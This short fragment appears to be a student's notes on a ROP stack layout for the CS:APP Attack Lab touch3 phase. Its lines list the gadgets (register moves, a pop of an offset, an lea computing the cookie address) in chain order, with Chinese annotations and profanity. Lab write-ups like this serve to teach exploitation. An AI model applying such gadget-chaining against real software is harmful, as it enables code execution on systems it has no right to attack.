 其中偏移量/3实际上是上下两格，上
格为偏移量，下格为gadget3
And here is your fucking Cookie!!!
The fucking address of touch3
gadget 8 --- mov %rax, %rdi
gadget 7 --- lea (%rdi,%rsi,1),%rax
偏移量传参
gadget 6 --- mov %rdx, %rsi
gadget 5 ---- mov %rcx, %rdx
gadget 4 --- mov %rax, %rcx
获取偏移量 -- 偏移量/3 ---- popq %rax
传入base ---- gadget 2 --- mov %rax, %rdi
获取base ---- gadget 1 --- mov %rsp, %rax